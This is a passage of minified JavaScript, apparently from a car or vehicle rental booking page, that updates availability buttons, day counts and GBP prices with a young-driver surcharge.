t=document.getElementsByClassName("card-button")[a].href.split("?")[0];$(".item-overlay")[a].href=t+r,document.getElementsByClassName("card-button")[a].href=t+r,document.getElementsByClassName("card-button")[a].innerHTML="Book now",document.getElementsByClassName("card-button")[a].style.color="#fff",document.getElementsByClassName("card-button")[a].style.backgroundColor="#3a78ae",document.getElementsByClassName("available")[a].style.display="block",$(".days")[a].innerHTML=n>1?n+" days":n+" day",$(".filt-available").length>0&&($(".filt-available")[a].innerHTML="instock")}else{n=e.price.total_days;$(".days")[a].innerHTML=n>1?n+" days":n+" day";i="On"==age;$(".price-amount")[a].innerHTML=i?Intl.NumberFormat("en-US",{style:"currency",currency:"GBP",minimumFractionDigits:2,maximumFractionDigits:2}).format(e.price.base_price_with_taxes.amount):Intl.NumberFormat("en-US",{style:"currency",currency:"GBP",minimumFractionDigits:2,maximumFractionDigits:2}).format(Number(e.price.base_price_with_taxes.amount)+young_driver_cost);r=addparam();let t=document.getElementsByClassName("card-button")[a].href.split("?")[0];$(".item-overlay")[a].href=t+r,document.getElementsByClassName("card-button")[a].href=t+r,document.getElementsByClassName("card-button")[a].style.color="#3a78ae",document.getElementsByClassName("card-button")[a].style.backgroundColor="white",document.getElementsByClassName("card-button")[a].innerHTML="Enquire now",document.getElementsByClassName("limited")[a].style.display="block",$(".filt-available").length>0&&($(".filt-available")[a].innerHTML="sold")}}})),resetpriceslider(),addparam()}function resetpriceslider(){}$("#booking-form").submit((function(){return!1}));
//# sourceMappingURL=/sm/8749153c9caf426aee1cbb380dde221cc87667c9ec1c410443bd3fe42011fe0a.map